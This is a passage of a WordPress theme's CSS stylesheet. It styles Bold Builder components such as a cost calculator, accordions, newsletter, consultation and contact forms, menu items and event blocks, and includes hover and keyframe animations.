.bt_bb_cost_calculator .bt_bb_widget_switch > div {
    border: .2em solid #4eae4a;
    }
.bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="checkbox"]),
.bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="radio"]),
.bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="submit"]),
.bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected {
    border: 2px solid #4eae4a;
    border-radius: 0;
    }
.bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected {
    padding: .8em 1em;
    }
.bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_text {
    font-size: .8em;
    font-weight: 500;
    text-transform: uppercase;
    padding: 1em 1.25em;
    background: #4eae4a;
    color: #fff;
    }
.bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount {
    background-color: rgba(78,174,74,0.8);
    color: #fff;
    }
.bt_bb_cost_calculator .bt_bb_widget_select_selected > div:first-child {
    font-weight: 500;
    }
.rtl .bt_bb_cost_calculator .bt_bb_widget_select_selected > div:first-child {
    text-align: right;
    }
.bt_bb_cost_calculator .bt_bb_widget_select_selected > div:last-child {
    margin-top: 0;
    }
.bt_bb_cost_calculator .bt_bb_widget_select_items > div[data-value] > div:first-child {
    font-weight: 500;
    }
.rtl .bt_bb_cost_calculator .bt_bb_widget_select_items {
    text-align: right;
    }

/* Accordions */
.bt_bb_accordion .bt_bb_accordion_item {
    border-width: 0 2px 2px;
    }
.bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title {
    font-size: 1.2em;
    }
.bt_bb_accordion .bt_bb_accordion_item.on .bt_bb_accordion_item_title {
    border-width: 0 0 2px;
    }
.bt_bb_accordion .bt_bb_accordion_item:first-child {
    border-width: 2px;
    }
.bt_bb_style_simple.bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title {
    border-width: 0 0 2px;
    }
.bt_bb_accordion.bt_bb_style_outline .bt_bb_accordion_item:not(.on) .bt_bb_accordion_item_title {
    color: inherit !important;
    }

/* Instagram */
@media (max-width: 640px) {
.bt_bb_instagram .btInstaGrid span {
    clear: none;
    }
}

/* LANDING */
.bt_bb_image.btMoveTop {
    -webkit-transition: all 600ms ease-out;
    -moz-transition: all 600ms ease-out;
    transition: all 600ms ease-out;
    }
.bt_bb_image.btMoveTop:hover {
    -webkit-transform: translateY(-10%);
    -moz-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    transform: translateY(-10%);
    }
.btLandingScreenshots {
    -webkit-box-shadow: 8px 8px 20px 6px rgba(0,0,0,.1) !important;
    box-shadow: 8px 8px 20px 6px rgba(0,0,0,.1) !important;
    }
img.wp-smiley,
img.emoji {
    height: .8em !important;
    width: .8em !important;
    margin: 0 .07em !important;
    vertical-align: .1em !important;
    }
.btSlider ul.slick-dots li {
    background: #4b8f16;
    }
.btDoctorLeafImage.btLandingLeaf {
    right: -35%;
    margin-top: -12em;
    }
html:not([data-useragent*="Firefox"]) .btHero.btHasBgImage.bt_bb_headline .bt_bb_headline_content span {
    background-repeat: unset;
    -webkit-animation: slide 120s ease-in-out infinite;
    -moz-animation: slide 120s ease-in-out infinite;
    animation: slide 120s ease-in-out infinite;
    }
@-webkit-keyframes slide {
from {
    background-position: 0 0;
    }
to {
    background-position: -400px 0;
    }
}

@-moz-keyframes slide {
from {
    background-position: 0 0;
    }
to {
    background-position: -400px 0;
    }
}

@keyframes slide {
from {
    background-position: 0 0;
    }
to {
    background-position: -400px 0;
    }
}

@-webkit-keyframes float {
0% {
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
    }
50% {
    -webkit-transform: translate(-20px,-10px);
    transform: translate(-20px,-10px);
    }
100% {
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
    }
}

@-moz-keyframes float {
0% {
    -moz-transform: translate(0,0);
    transform: translate(0,0);
    }
50% {
    -moz-transform: translate(-20px,-10px);
    transform: translate(-20px,-10px);
    }
100% {
    -moz-transform: translate(0,0);
    transform: translate(0,0);
    }
}

@keyframes float {
0% {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }
50% {
    -webkit-transform: translate(-20px,-10px);
    -moz-transform: translate(-20px,-10px);
    -ms-transform: translate(-20px,-10px);
    transform: translate(-20px,-10px);
    }
100% {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }
}

/* Bounce effect */
.btImageBounce:hover {
    -webkit-animation: bounce 800ms ease-out both;
    -moz-animation: bounce 800ms ease-out both;
    animation: bounce 800ms ease-out both;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
    }
@-webkit-keyframes bounce {
10%,
90% {
    -webkit-transform: translate3d(-1px,0,0);
    transform: translate3d(-1px,0,0);
    }
20%,
80% {
    -webkit-transform: translate3d(2px,0,0);
    transform: translate3d(2px,0,0);
    }
30%,
50%,
70% {
    -webkit-transform: translate3d(-4px,0,0);
    transform: translate3d(-4px,0,0);
    }
40%,
60% {
    -webkit-transform: translate3d(4px,0,0);
    transform: translate3d(4px,0,0);
    }
}

@-moz-keyframes bounce {
10%,
90% {
    -moz-transform: translate3d(-1px,0,0);
    transform: translate3d(-1px,0,0);
    }
20%,
80% {
    -moz-transform: translate3d(2px,0,0);
    transform: translate3d(2px,0,0);
    }
30%,
50%,
70% {
    -moz-transform: translate3d(-4px,0,0);
    transform: translate3d(-4px,0,0);
    }
40%,
60% {
    -moz-transform: translate3d(4px,0,0);
    transform: translate3d(4px,0,0);
    }
}

@keyframes bounce {
10%,
90% {
    -webkit-transform: translate3d(-1px,0,0);
    -moz-transform: translate3d(-1px,0,0);
    -ms-transform: translate3d(-1px,0,0);
    transform: translate3d(-1px,0,0);
    }
20%,
80% {
    -webkit-transform: translate3d(2px,0,0);
    -moz-transform: translate3d(2px,0,0);
    -ms-transform: translate3d(2px,0,0);
    transform: translate3d(2px,0,0);
    }
30%,
50%,
70% {
    -webkit-transform: translate3d(-4px,0,0);
    -moz-transform: translate3d(-4px,0,0);
    -ms-transform: translate3d(-4px,0,0);
    transform: translate3d(-4px,0,0);
    }
40%,
60% {
    -webkit-transform: translate3d(4px,0,0);
    -moz-transform: translate3d(4px,0,0);
    -ms-transform: translate3d(4px,0,0);
    transform: translate3d(4px,0,0);
    }
}

/* WPC7 Form */
.darkSkinSelector .wpcf7-form input:not([type='radio']),
.darkSkinSelector .wpcf7-form input:not([type='checkbox']),
.darkSkinSelector .wpcf7-form textarea,
.darkSkinSelector .wpcf7-form .fancy-select .trigger {
    color: #181818;
    }
.wpcf7-form .fancy-select .trigger {
    line-height: 3.2em;
    }
.wpcf7-form .fancy-select .options.overflowing {
    bottom: 3.35em;
    }
.wpcf7-form .ajax-loader {
    position: absolute;
    margin: 8px 0 0 4px;
    float: right;
    }
.wpcf7-date:before {
    display: none;
    }
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
    border: none;
    padding: 0;
    margin-left: 0;
    margin-right: 0;
    color: #4eae4a;
    }
div.wpcf7-validation-errors {
    text-align: left;
    }
span.wpcf7-not-valid-tip {
    color: #4eae4a;
    }

/* Newsletter */
.btNewsletter {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    }
.btNewsletter .btNewsletterColumn {
    -webkit-flex: 1 0 75%;
    -ms-flex: 1 0 75%;
    flex: 1 0 75%;
    max-width: 75%;
    height: 100%;
    padding-right: 2em;
    }
.btNewsletter .btNewsletterColumn input[type='email'] {
    height: 4.2em;
    }
.btLounge.btNewsletter .btNewsletterColumn input[type='email'] {
    height: 4em;
    border: none;
    background-color: #fff;
    }
.btDoctor.btNewsletter .btNewsletterColumn input[type='email'] {
    border-radius: 0 !important;
    border: none;
    border-bottom: 3px solid #4eae4a;
    }
.btDispensary.btNewsletter .btNewsletterColumn input[type='email'] {
    height: 3.8em;
    border: 1px solid #e2e2e2;
    }
.btNewsletter .btNewsletterButton {
    -webkit-flex: 1 0 25%;
    -ms-flex: 1 0 25%;
    flex: 1 0 25%;
    max-width: 25%;
    height: 100%;
    }
.btNewsletter .btNewsletterButton input[type='submit'] {
    height: 3.8em;
    margin: 6px -6px;
    width: 100% !important;
    }
.btOutline.btNewsletter .btNewsletterButton input[type='submit'] {
    height: 4.8em;
    margin-top: 0;
    border: 4px solid rgba(78,174,74,0);
    -webkit-box-shadow: 0 0 0 2px #4eae4a,0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 2px #4eae4a,0 0 0 3em #4eae4a inset;
    }
.btOutline.btNewsletter .btNewsletterButton input[type='submit']:hover {
    background: rgba(78,174,74,0.5);
    -webkit-box-shadow: 0 0 0 2px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 2px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    }
.btLounge.btNewsletter .btNewsletterButton input[type='submit'] {
    height: 4.2em;
    }
.btDoctor.btNewsletter .btNewsletterButton input[type='submit'] {
    height: 3.4em;
    border-radius: 0 !important;
    border: none;
    letter-spacing: 1px;
    font-size: 1em;
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    background-color: #fff;
    font-family: "Montserrat";
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btDoctor.btNewsletter .btNewsletterButton input[type='submit']:hover {
    background-color: #fff;
    color: #4eae4a !important;
    -webkit-box-shadow: 0 0 0 0 #4eae4a inset;
    box-shadow: 0 0 0 0 #4eae4a inset;
    }
.btDispensary.btNewsletter .btNewsletterButton input[type='submit'] {
    height: 3.1em;
    }
.btLanding .btNewsletterColumn input[type='email'] {
    font-size: 2em;
    font-weight: 300;
    border: none !important;
    border-bottom: 2px solid #a2a2a2 !important;
    border-radius: 0;
    line-height: 1 !important;
    height: 1.9em;
    padding: 0;
    }
.btLanding .btNewsletterColumn input[type='email']::placeholder {
    font-weight: 300;
    color: #a2a2a2;
    }
.btLanding .btNewsletterColumn input[type='email']:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: white !important;
    }
.btLanding .btNewsletterButton input[type='submit'] {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #008ed4;
    border-radius: 3px;
    height: 4.5em;
    margin: 0;
    font-weight: 600;
    letter-spacing: 1px;
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    transition: all 350ms ease;
    }
.btLanding .btNewsletterButton input[type='submit']:hover {
    background: transparent;
    -webkit-box-shadow: 0 0 0 3em white inset;
    box-shadow: 0 0 0 3em white inset;
    color: #008ed4 !important;
    }

/* Free Conslutation */
.btConsultation .btConsultationRow {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 1em;
    }
.btConsultation .btConsultationRow .btConsultationName,
.btConsultation .btConsultationRow .btConsultationPhone {
    -webkit-flex: 1 0 33.3333%;
    -ms-flex: 1 0 33.3333%;
    flex: 1 0 33.3333%;
    max-width: 33.3333%;
    padding-right: 1em;
    }
.btConsultation .btConsultationRow .btConsultationEmail {
    -webkit-flex: 1 0 33.3333%;
    -ms-flex: 1 0 33.3333%;
    flex: 1 0 33.3333%;
    max-width: 33.3333%;
    }
.btConsultation .btConsultationRow .btConsultationCase {
    -webkit-flex: 1 0 85%;
    -ms-flex: 1 0 85%;
    flex: 1 0 85%;
    max-width: 85%;
    padding-right: 2em;
    }
.btConsultation .btConsultationRow .btConsultationCase textarea {
    padding: .7em 1.5em;
    height: 3.2em;
    overflow: hidden;
    resize: none;
    -webkit-transition: height 500ms ease-out;
    -moz-transition: height 500ms ease-out;
    transition: height 500ms ease-out;
    }
.btConsultation .btConsultationRow .btConsultationCase textarea:focus {
    height: 8em;
    }
.btConsultation .btConsultationRow input:not([type='submit']),
.btConsultation .btConsultationRow textarea {
    border: none !important;
    background-color: #e8e9e9;
    }
.btConsultation .btConsultationRow input:not([type='submit']):focus,
.btConsultation .btConsultationRow textarea:focus {
    -webkit-box-shadow: 0 0 0 2px #4eae4a inset !important;
    box-shadow: 0 0 0 2px #4eae4a inset !important;
    }
.btConsultation .btConsultationRow input:not([type='submit'])::expand,
.btConsultation .btConsultationRow textarea::expand {
    display: none;
    }
.btConsultation .btConsultationRow input:not([type='submit'])::placeholder,
.btConsultation .btConsultationRow textarea::placeholder {
    font-size: .9em;
    font-weight: 500 !important;
    }
.btConsultation .btConsultationRow .btConsultationButton {
    -webkit-flex: 1 0 15%;
    -ms-flex: 1 0 15%;
    flex: 1 0 15%;
    max-width: 15%;
    }
.btConsultation .btConsultationRow .btConsultationButton input {
    margin: 6px -6px;
    width: 100%;
    padding: 0 1.5em;
    margin-top: 5px;
    height: 2.6em;
    }

/* Standard Contact Form */
.btContact {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.btContact .btContactColumn {
    -webkit-flex: 1 0 33.3333%;
    -ms-flex: 1 0 33.3333%;
    flex: 1 0 33.3333%;
    max-width: 33.3333%;
    padding-bottom: 1em;
    padding-right: 1em;
    }
.btContact .btContactColumn.btContactService {
    padding-right: 0;
    }
.btContact .btContactColumn input,
.btContact .btContactColumn .fancy-select .trigger,
.btContact .btContactColumn select {
    border-radius: 0 !important;
    border: none !important;
    background: #fff !important;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.btDarkSkin .btContact .btContactColumn input,
.btLightSkin .btDarkSkin .btContact .btContactColumn input,
.btDarkSkin.btLightSkin .btDarkSkin .btContact .btContactColumn input,
.btDarkSkin .btContact .btContactColumn .fancy-select .trigger,
.btLightSkin .btDarkSkin .btContact .btContactColumn .fancy-select .trigger,
.btDarkSkin.btLightSkin .btDarkSkin .btContact .btContactColumn .fancy-select .trigger,
.btDarkSkin .btContact .btContactColumn select,
.btLightSkin .btDarkSkin .btContact .btContactColumn select,
.btDarkSkin.btLightSkin .btDarkSkin .btContact .btContactColumn select {
    background: rgba(255,255,255,.1) !important;
    }
.btReservation.btContact .btContactColumn input[type='date']:before {
    display: none;
    }
.btReservation.btContact .btContactColumn.btEmail {
    padding-right: 0;
    }
.btReservation.btContact .btContactColumn.btGuests {
    padding-right: 0;
    }
.btContact .btContactMessage {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    }
.btContact .btContactMessage textarea {
    border-radius: 0;
    height: 10rem;
    border: none !important;
    background: #fff !important;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.btContact .btContactMessage textarea:focus {
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    }
.btDarkSkin .btContact .btContactMessage textarea,
.btLightSkin .btDarkSkin .btContact .btContactMessage textarea,
.btDarkSkin.btLightSkin .btDarkSkin .btContact .btContactMessage textarea {
    background: rgba(255,255,255,.1) !important;
    }
.btContact .btContactButton {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    margin-top: 3em;
    }
.btContact .btContactButton input {
    margin: 0 auto;
    }
.btDoctor.btContact .btContactButton input {
    border: none;
    letter-spacing: 1px;
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    background-color: #fff;
    font-family: "Montserrat";
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btDoctor.btContact .btContactButton input:hover {
    background-color: #fff;
    color: #4eae4a !important;
    -webkit-box-shadow: 0 0 0 0 #4eae4a inset;
    box-shadow: 0 0 0 0 #4eae4a inset;
    }
@media (max-width: 991px) {
.btNewsletter {
    display: block;
    }
.btNewsletter .btNewsletterColumn {
    max-width: 100%;
    padding-right: 0;
    padding-bottom: 10px;
    }
.btNewsletter .btNewsletterButton {
    max-width: -webkit-fit-content;
    max-width: -moz-fit-content;
    max-width: fit-content;
    margin: 0 auto;
    }
}

@media (max-width: 780px) {
.btConsultation .btConsultationRow {
    display: block;
    }
.btConsultation .btConsultationRow .btConsultationName,
.btConsultation .btConsultationRow .btConsultationPhone,
.btConsultation .btConsultationRow .btConsultationCase {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    padding-right: 0;
    padding-bottom: 1em;
    }
.btConsultation .btConsultationRow .btConsultationEmail {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    padding-right: 0;
    }
.btConsultation .btConsultationRow .btConsultationButton input {
    margin: 6px;
    width: 160px !important;
    }
.btLanding .btNewsletterColumn {
    padding-bottom: 2em;
    }
.btLanding .btNewsletterColumn input[type='email'] {
    text-align: center;
    }
}

@media (max-width: 620px) {
.btContact {
    display: block;
    }
.btContact .btContactColumn {
    max-width: 100%;
    padding-right: 0;
    padding-bottom: 10px;
    }
}

/* Menu Item */
.bt_bb_menu_item {
    position: relative;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: 0 -.5em;
    padding: 1em 0;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_menu_item,.bt_bb_align_center .bt_bb_align_right.bt_bb_menu_item,.bt_bb_align_left .bt_bb_align_right .bt_bb_menu_item,.bt_bb_align_center .bt_bb_align_right .bt_bb_menu_item,.bt_bb_align_right.bt_bb_menu_item,.bt_bb_align_right .bt_bb_menu_item {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_menu_item,.bt_bb_align_center .bt_bb_align_left.bt_bb_menu_item,.bt_bb_align_right .bt_bb_align_left .bt_bb_menu_item,.bt_bb_align_center .bt_bb_align_left .bt_bb_menu_item,.bt_bb_align_left.bt_bb_menu_item,.bt_bb_align_left .bt_bb_menu_item {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_menu_item,.bt_bb_align_right .bt_bb_align_center.bt_bb_menu_item,.bt_bb_align_left .bt_bb_align_center .bt_bb_menu_item,.bt_bb_align_right .bt_bb_align_center .bt_bb_menu_item,.bt_bb_align_center.bt_bb_menu_item,.bt_bb_align_center .bt_bb_menu_item {
    display: block;
    }
.bt_bb_menu_item .bt_bb_menu_item_image {
    padding: 0 .5em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image {
    max-width: 200px;
    margin: 0 auto;
    padding-bottom: .5em;
    position: relative;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image img {
    border-radius: 50%;
    overflow: hidden;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image,
.bt_bb_align_left .bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image {
    -webkit-flex: 0 0 100px;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
    max-width: initial;
    margin: initial;
    position: initial;
    text-align: center;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image img,
.bt_bb_align_left .bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image img {
    border-radius: initial;
    overflow: initial;
    }
.bt_bb_menu_item .bt_bb_menu_item_content {
    padding: 0 .5em;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    }
.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_supertitle {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    font-size: .8em;
    line-height: 1;
    font-family: "Montserrat";
    }
.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    font-family: "Montserrat";
    font-size: 1em;
    }
.bt_bb_menu_item .bt_bb_menu_item_price_details {
    -webkit-flex: 0 0 9%;
    -ms-flex: 0 0 9%;
    flex: 0 0 9%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    text-align: right;
    padding: 0 .5em;
    }
.bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_details {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    font-size: .8em;
    line-height: 1;
    font-family: "Montserrat";
    }
.bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_price {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    font-family: "Montserrat";
    font-size: 1em;
    line-height: 1;
    margin-top: .5em;
    }
.bt_bb_menu_item .bt_bb_menu_item_button {
    padding: 0 .5em;
    -webkit-flex: 0 0 18%;
    -ms-flex: 0 0 18%;
    flex: 0 0 18%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    }
.bt_bb_menu_item .bt_bb_menu_item_button .bt_bb_menu_item_button_inner {
    text-align: right;
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    }
.bt_bb_menu_item .bt_bb_menu_item_button .bt_bb_menu_item_button_inner .bt_bb_button {
    margin: 0;
    float: right;
    }
@media (max-width: 780px) {
.bt_bb_menu_item .bt_bb_menu_item_content {
    -webkit-flex: 1 1 10%;
    -ms-flex: 1 1 10%;
    flex: 1 1 10%;
    }
}

@media (max-width: 640px) {
.bt_bb_menu_item {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.bt_bb_menu_item .bt_bb_menu_item_image {
    display: none;
    }
.bt_bb_menu_item .bt_bb_menu_item_content {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    padding-bottom: 1em;
    }
.bt_bb_menu_item .bt_bb_menu_item_price_details {
    text-align: left;
    padding: .5em;
    }
}

/* Single event */
.btDarkSkin .bt_bb_single_event,
.btLightSkin .btDarkSkin .bt_bb_single_event,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_single_event {
    color: #fff;
    }
.bt_bb_single_event .bt_bb_single_event_content_image {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    }
.bt_bb_single_event .bt_bb_single_event_content_image:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.bt_bb_single_event .bt_bb_single_event_content_image .bt_bb_image {
    width: 100%;
    }
.bt_bb_single_event .bt_bb_single_event_content_image .bt_bb_image img {
    width: 100%;
    }
.bt_bb_single_event .bt_bb_single_event_content {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    padding: 1.5em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date {
    padding-right: 1.5em;
    border-right: 2px solid #d8d8d8;
    display: inline-block;
    -webkit-flex: 1 0 10%;
    -ms-flex: 1 0 10%;
    flex: 1 0 10%;
    font-family: "Montserrat";
    line-height: 1;
    font-weight: 500;
    }
.rtl .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date {
    padding-right: 0;
    border-right: none;
    padding-left: 1.5em;
    border-left: 2px solid #d8d8d8;
    }
.btDarkSkin .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date,
.btLightSkin .btDarkSkin .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date {
    border-color: #fff;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date .bt_bb_single_event_date_month {
    font-size: 1.3em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date .bt_bb_single_event_date_day {
    font-size: 3.2em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details {
    -webkit-flex: 1 0 80%;
    -ms-flex: 1 0 80%;
    flex: 1 0 80%;
    display: inline-block;
    padding-left: 1.5em;
    }
.rtl .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details {
    padding-left: 0;
    padding-right: 1.5em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title {
    font-family: "Montserrat";
    font-size: 1.5rem;
    font-weight: 500;
    padding-bottom: .2em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title a {
    color: inherit;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title a:hover {
    color: #4eae4a;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_description {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.7em;
    max-height: 3.4em;
    min-height: 3.6em;
    font-size: 1em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_description:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_inner {
    margin-top: 1em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_inner:after {
    content: " ";
    display: table;
